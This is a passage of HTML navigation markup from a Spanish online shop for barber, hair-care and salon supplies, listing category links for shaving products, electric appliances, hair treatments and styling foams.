                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/592-pomadas" title="POMADAS" class="img">
                                POMADAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/784-maquinilla-afeitar" title="MAQUINILLA AFEITAR" class="img">
                                MAQUINILLA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1014-kit-maletin-barba" title="KIT MALETIN BARBA" class="img">
                                KIT MALETIN BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/593-acondicionador" title="ACONDICIONADOR" class="img">
                                ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/785-sobres-afilado" title="SOBRES AFILADO" class="img">
                                SOBRES AFILADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1018-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/594-crema-facial" title="CREMA FACIAL" class="img">
                                CREMA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/796-cortasangre" title="CORTASANGRE" class="img">
                                CORTASANGRE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1043-gel-de-bano" title="GEL DE BAÑO" class="img">
                                GEL DE BAÑO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/595-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/870-estuche-vintage" title="ESTUCHE VINTAGE" class="img">
                                ESTUCHE VINTAGE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1045-contorno-de-ojos" title="CONTORNO DE OJOS" class="img">
                                CONTORNO DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/596-crema-afeitar" title="CREMA AFEITAR" class="img">
                                CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/872-colonia" title="COLONIA" class="img">
                                COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1046-crema-afeitado" title="CREMA AFEITADO" class="img">
                                CREMA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/415-brocha-afeitar" title="BROCHA AFEITAR" class="img">
                                BROCHA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/597-after-shave" title="AFTER SHAVE" class="img">
                                AFTER SHAVE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/873-taza-afeitado" title="TAZA AFEITADO" class="img">
                                TAZA AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1048-espuma" title="ESPUMA" class="img">
                                ESPUMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/418-navajas" title="NAVAJAS" class="img">
                                NAVAJAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/598-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/912-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1053-3-en-1champu-acondicionador-gel-de-bano" title="3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO)" class="img">
                                3 EN 1(CHAMPU,ACONDICIONADOR,GEL DE BAÑO) 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/426-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/600-texturizante" title="TEXTURIZANTE" class="img">
                                TEXTURIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/921-dispensador-crema-afeitar" title="DISPENSADOR CREMA AFEITAR" class="img">
                                DISPENSADOR CREMA AFEITAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1058-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/445-espejos" title="ESPEJOS" class="img">
                                ESPEJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/946-gel-afeitado" title="GEL AFEITADO" class="img">
                                GEL AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1061-after-shave-colonia" title="AFTER SHAVE COLONIA" class="img">
                                AFTER SHAVE COLONIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/478-cepillos-y-peines" title="CEPILLOS Y PEINES" class="img">
                                CEPILLOS Y PEINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/605-aceite-barba" title="ACEITE BARBA" class="img">
                                ACEITE BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/952-esponja-afro" title="ESPONJA AFRO" class="img">
                                ESPONJA AFRO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1074-aceite-afeitado" title="ACEITE AFEITADO" class="img">
                                ACEITE AFEITADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/479-cepillo-talco" title="CEPILLO TALCO" class="img">
                                CEPILLO TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/608-cepillo-barba" title="CEPILLO BARBA" class="img">
                                CEPILLO BARBA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/956-alfombrillas" title="ALFOMBRILLAS" class="img">
                                ALFOMBRILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/481-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/975-tonico/locion" title="TONICO/LOCION" class="img">
                                TONICO/LOCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/486-separador-pelo" title="SEPARADOR PELO" class="img">
                                SEPARADOR PELO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/668-peelin-facial" title="PEELIN FACIAL" class="img">
                                PEELIN FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1004-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/488-navajero" title="NAVAJERO" class="img">
                                NAVAJERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/704-pulverizador" title="PULVERIZADOR" class="img">
                                PULVERIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1006-tapete-antifatiga" title="TAPETE ANTIFATIGA" class="img">
                                TAPETE ANTIFATIGA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/498-dispensador-talco" title="DISPENSADOR TALCO" class="img">
                                DISPENSADOR TALCO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/712-jarra-esterilizadora" title="JARRA ESTERILIZADORA" class="img">
                                JARRA ESTERILIZADORA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1007-aerografo" title="AEROGRAFO" class="img">
                                AEROGRAFO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/449-electricos" target="_self">

                    
                    <span class="menu-title">ELÉCTRICO</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner">
                                    <div class="leo-widget" data-id_widget="1709112285">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/449-electricos" title="ELECTRICOS" class="img">
                            ELECTRICOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1355-maquina-shaver" title="MAQUINA SHAVER" class="img">
                                MAQUINA SHAVER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1435-raspacallos-electrico" title="RASPACALLOS ELECTRICO" class="img">
                                RASPACALLOS ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1477-laser" title="LASER" class="img">
                                LASER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1478-alta-frecuencia---presoterapia---cavitacion" title="ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION" class="img">
                                ALTA FRECUENCIA - PRESOTERAPIA - CAVITACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1479-aros" title="AROS" class="img">
                                AROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1489-soplador" title="SOPLADOR" class="img">
                                SOPLADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1363-pack-maquinas-corte" title="PACK MAQUINAS CORTE" class="img">
                                PACK MAQUINAS CORTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1364-maquina-corte-dibujos" title="MAQUINA CORTE DIBUJOS" class="img">
                                MAQUINA CORTE DIBUJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/786-polo-barber" title="POLO BARBER" class="img">
                                POLO BARBER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1365-diagnostico-capilar" title="DIAGNOSTICO CAPILAR" class="img">
                                DIAGNOSTICO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/475-recambios" title="RECAMBIOS" class="img">
                                RECAMBIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/846-maquina-para-extensiones" title="MAQUINA PARA EXTENSIONES" class="img">
                                MAQUINA PARA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1368-maquina-nasal" title="MAQUINA NASAL" class="img">
                                MAQUINA NASAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/497-secadores" title="SECADORES" class="img">
                                SECADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1369-esterilizador-germicida" title="ESTERILIZADOR-GERMICIDA" class="img">
                                ESTERILIZADOR-GERMICIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1370-vaporizador-ozono" title="VAPORIZADOR OZONO" class="img">
                                VAPORIZADOR OZONO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/582-calentador-toallas" title="CALENTADOR TOALLAS" class="img">
                                CALENTADOR TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1371-maquina-sellado-termico" title="MAQUINA SELLADO TERMICO" class="img">
                                MAQUINA SELLADO TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/585-tenacillas" title="TENACILLAS" class="img">
                                TENACILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1383-alta-frecuencia" title="ALTA FRECUENCIA" class="img">
                                ALTA FRECUENCIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/586-rizador-automatico" title="RIZADOR AUTOMATICO" class="img">
                                RIZADOR AUTOMATICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1404-nebulizador" title="NEBULIZADOR" class="img">
                                NEBULIZADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1336-aspirador-cabello" title="ASPIRADOR CABELLO" class="img">
                                ASPIRADOR CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1408-recambios-cabezales-accesorios" title="RECAMBIOS-CABEZALES-ACCESORIOS" class="img">
                                RECAMBIOS-CABEZALES-ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1415-mezclador-tinte-electrico" title="MEZCLADOR TINTE ELECTRICO" class="img">
                                MEZCLADOR TINTE ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1338-maquina-trimmer" title="MAQUINA TRIMMER" class="img">
                                MAQUINA TRIMMER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1418-pistola-termica" title="PISTOLA TERMICA" class="img">
                                PISTOLA TERMICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1339-maquina-clipper" title="MAQUINA CLIPPER" class="img">
                                MAQUINA CLIPPER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1419-estimulador-termico" title="ESTIMULADOR TERMICO" class="img">
                                ESTIMULADOR TERMICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/711-maquina-rastas" title="MAQUINA RASTAS" class="img">
                                MAQUINA RASTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1348-maquina-extensiones" title="MAQUINA EXTENSIONES" class="img">
                                MAQUINA EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1420-cepillo-masajeador" title="CEPILLO MASAJEADOR" class="img">
                                CEPILLO MASAJEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1351-planchas" title="PLANCHAS" class="img">
                                PLANCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1422-refrigerante-aceite-lubricante-desinfectante" title="REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE" class="img">
                                REFRIGERANTE-ACEITE-LUBRICANTE-DESINFECTANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/335-cuidado-cabello" target="_self">

                    
                    <span class="menu-title">Cabello</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682350975">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/51-acabado-cabello" title="ACABADO CABELLO" class="img">
                            ACABADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/334-10-en-uno" title="10 EN UNO" class="img">
                                10 EN UNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1488-perfumes" title="PERFUMES" class="img">
                                PERFUMES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3155-lacas" title="LACAS" class="img">
                                LACAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3157-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/372-aceite" title="ACEITE" class="img">
                                ACEITE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/545-spray" title="SPRAY" class="img">
                                SPRAY 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/551-ceras" title="CERAS" class="img">
                                CERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/555-gominas" title="GOMINAS" class="img">
                                GOMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/558-spray-acondicionador" title="SPRAY ACONDICIONADOR" class="img">
                                SPRAY ACONDICIONADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/670-cubre-canas" title="CUBRE CANAS" class="img">
                                CUBRE CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/882-plis-azul" title="PLIS AZUL" class="img">
                                PLIS AZUL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/988-gel-fijador" title="GEL FIJADOR" class="img">
                                GEL FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1015-balsamo-reconstrucctor" title="BALSAMO RECONSTRUCCTOR" class="img">
                                BALSAMO RECONSTRUCCTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1079-spray-texturizante" title="SPRAY TEXTURIZANTE" class="img">
                                SPRAY TEXTURIZANTE 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351039">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/335-cuidado-cabello" title="CUIDADO CABELLO" class="img">
                            CUIDADO CABELLO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1041-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1442-locion-dermocalmante" title="LOCION DERMOCALMANTE" class="img">
                                LOCION DERMOCALMANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3702-balsamo" title="BALSAMO" class="img">
                                BALSAMO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1443-locion-anti-grasa" title="LOCION ANTI-GRASA" class="img">
                                LOCION ANTI-GRASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1460-aceite-de-argan" title="ACEITE DE ARGAN" class="img">
                                ACEITE DE ARGAN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/336-mascarilla" title="MASCARILLA" class="img">
                                MASCARILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/341-champu" title="CHAMPU" class="img">
                                CHAMPU 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/374-protector" title="PROTECTOR" class="img">
                                PROTECTOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/382-crema" title="CREMA" class="img">
                                CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/383-viales" title="VIALES" class="img">
                                VIALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/575-acondicionadores" title="ACONDICIONADORES" class="img">
                                ACONDICIONADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/903-locion-anti-caspa" title="LOCION ANTI-CASPA" class="img">
                                LOCION ANTI-CASPA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/909-pack-anti-encrespamiento" title="PACK ANTI-ENCRESPAMIENTO" class="img">
                                PACK ANTI-ENCRESPAMIENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/915-spray-en-seco" title="SPRAY EN SECO" class="img">
                                SPRAY EN SECO 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1682351153">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/52-tratamientos" title="TRATAMIENTOS" class="img">
                            TRATAMIENTOS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/86-protector-solar" title="PROTECTOR SOLAR" class="img">
                                PROTECTOR SOLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/101-keratina" title="KERATINA" class="img">
                                KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/192-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/879-tratamiento-capilar" title="TRATAMIENTO CAPILAR" class="img">
                                TRATAMIENTO CAPILAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2312-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4070-tratamiento-capilar-keratina" title="TRATAMIENTO CAPILAR KERATINA" class="img">
                                TRATAMIENTO CAPILAR KERATINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/4080-tratamiento-energizante" title="TRATAMIENTO ENERGIZANTE" class="img">
                                TRATAMIENTO ENERGIZANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1434-extensiones" title="EXTENSIONES" class="img">
                                EXTENSIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1448-tratamiento-color" title="TRATAMIENTO COLOR" class="img">
                                TRATAMIENTO COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1454-alisados-brasilenos" title="ALISADOS BRASILEÑOS" class="img">
                                ALISADOS BRASILEÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1483-regenerador-del-cabello" title="REGENERADOR DEL CABELLO" class="img">
                                REGENERADOR DEL CABELLO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/880-tratamiento-capilar-reparador" title="TRATAMIENTO CAPILAR REPARADOR" class="img">
                                TRATAMIENTO CAPILAR REPARADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/881-tratamiento-capilar-purificante" title="TRATAMIENTO CAPILAR PURIFICANTE" class="img">
                                TRATAMIENTO CAPILAR PURIFICANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/884-tratamiento-anti-caida" title="TRATAMIENTO ANTI-CAIDA" class="img">
                                TRATAMIENTO ANTI-CAIDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/995-alisados-naturales" title="ALISADOS NATURALES" class="img">
                                ALISADOS NATURALES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1066-viales--volumen" title="VIALES  VOLUMEN" class="img">
                                VIALES  VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1068-nutricion-profunda" title="NUTRICION PROFUNDA" class="img">
                                NUTRICION PROFUNDA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1081-oro-fluido" title="ORO FLUIDO" class="img">
                                ORO FLUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1082-cabello-graso" title="CABELLO GRASO" class="img">
                                CABELLO GRASO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/437-pack-alisado" title="PACK ALISADO" class="img">
                                PACK ALISADO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1379-tratamiento-rizos" title="TRATAMIENTO RIZOS" class="img">
                                TRATAMIENTO RIZOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/564-tratamiento-alisador" title="TRATAMIENTO ALISADOR" class="img">
                                TRATAMIENTO ALISADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/636-uniq-one" title="UNIQ ONE" class="img">
                                UNIQ ONE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/648-fibra-capilar" title="FIBRA CAPILAR" class="img">
                                FIBRA CAPILAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/365-peinado" target="_self">

                    
                    <span class="menu-title">Peinado</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-9" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709110818">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/366-espumas" title="ESPUMAS" class="img">
                            ESPUMAS 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/367-volumen" title="VOLUMEN" class="img">
                                VOLUMEN 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/589-color" title="COLOR" class="img">
                                COLOR 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/898-reparadora" title="REPARADORA" class="img">
                                REPARADORA 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/902-hidratante" title="HIDRATANTE" class="img">
                                HIDRATANTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/905-brillo" title="BRILLO" class="img">
                                BRILLO 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1211-rubios-canas" title="RUBIOS-CANAS" class="img">
                                RUBIOS-CANAS 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1214-normal-fuerte-extra-fuerte" title="NORMAL-FUERTE-EXTRA FUERTE" class="img">
                                NORMAL-FUERTE-EXTRA FUERTE 
                        </a>
                                            </li>
                                    <li class="clearfix level2 dropdown">
                        <a href="https://www.klerrcosmetics.es/1215-rizos-ondas" title="RIZOS-ONDAS" class="img">
                                RIZOS-ONDAS 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111226">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
